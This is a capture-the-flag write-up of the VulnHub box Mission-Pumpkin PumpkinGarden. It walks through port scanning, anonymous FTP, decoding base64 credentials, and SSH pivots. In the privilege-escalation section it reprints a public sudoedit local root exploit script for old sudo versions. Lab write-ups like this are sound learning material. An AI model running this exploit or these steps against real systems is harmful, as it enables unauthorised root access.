Mission-Pumpkin v1.0: PumpkinGarden
The series took my eye on vulnhub, so I decided to check them out.

Finding out the IP-Adress
This time it was very easy - the vm itself showed it on the welcome screen.
The IP I had to deal with was 192.168.178.59
Looking for open doors
I fired up Zenmap (yeah I know, but I really like the GUI) to take a closer look at open ports.

FTP-Server
So there is nothing but a ftp-server. Let’s check it out.
vsftp (very secure ftp) supports often an anonymous login. Thats what I tried first:

Because I never worked with ftp like this before i messed up with the commands a little. But in the end I got what I wanted.

That note.txt said:
Hello Dear!
Looking for route map to PumpkinGarden? I think jack can help you find it.
Who the heck is Jack? Maybe this is a username or something like that. I’ll save that for later.
Are there any other open ports?
Because I didn’t know what to search for, I decided to fire up Zenmap again, but this time with a larger portrange.
Bingo!

Now I got a fileserver, a webserver and ssh. Thats a step forward.
Webserver
Let’s check out the webserver.

It says the route map to PumpkinGarden is somewhere under the hood.
That made me take a closer look at the sourcecode.

That went well. But what does it mean? This ist an absolute beginner vm, so I didn’t expect it’s talking about steganography.
I took a closer look at the image, but found nothing. Except the path where it is stored.
192.168.178.59:1515/images

hidden_secret sounds good. After opening that directory, I found a textfile (clue.txt).

That looks like a hash or some other type of decoded text. I ran it through hash-identifier, but there were no results. Next possibility that came to my mind was base64.
echo c2NhcmVjcm93IDogNVFuQCR5 | base64 -d
Voilá scarecrow : 5Qn@$y
That looks like a set of credentials.
SSH
Maybe they work for SSH?

Oh yes, they do. First big step is done, were inside of the vm.
After running the ls -la Command, I recognized a file called note.txt.

Goblin? What for a goblin? Is this another username for ssh?
A quick check of /etc/passwd revealed that I assumed this correctly.

Let’s try if that awkward string is the password for goblin.

I’m running ls -la again and was presented with another note.txt.

Privilege escalation
That sounds very good, but unfortunately it was a dead end because the site threw up a 404 Error. Damn! After a couple of minutes spending on google I found out that this exploit was a bash script, which escalates our privileges to root. Here’s the script:
#!/bin/sh
# Tod Miller Sudo 1.6.x before 1.6.9p21 and 1.7.x before 1.7.2p4
# local root exploit
# March 2010
# automated by kingcope
# Full Credits to Slouching
echo Tod Miller Sudo local root exploit
echo by Slouching
echo automated by kingcope
if [ $# != 1 ]
then
echo "usage ./sudoxpl.sh <file you have permission to edit>"
exit
fi
# cd /tmp
cat > sudoedit << _EOF
#!/bin/sh
echo ALEX-ALEX
su
/bin/su
/usr/bin/su
_EOF
chmod a+x ./sudoedit $1
I went to /tmp to create the file and run it, but it didn’t work.
Why? Maybe I should run this as scarecrow.
Nope, that won’t work eiter. But what now?
I logged in again as goblin an run ps -aux which shows all current running processes.
There was a damn script running, which empties /tmp and /home/goblin every 15 seconds.
Ok, I had to create the script, change the permissions that I could execute it and run it within 15 secs.
I needed a few tries, but with the correct commands in my bash history I could accomplish that.

BAM there it is - the root shell!
Running ls -la again showed me that there is a PumpkinGarden_Key file.

This is a base64 string again. So i echoed it into the base64 decoder.

That’s it! I really had fun with that box! Can’t wait to take a closer look at part II of the series.
Thank you for reading and happy pwning!
Contact -> Twitter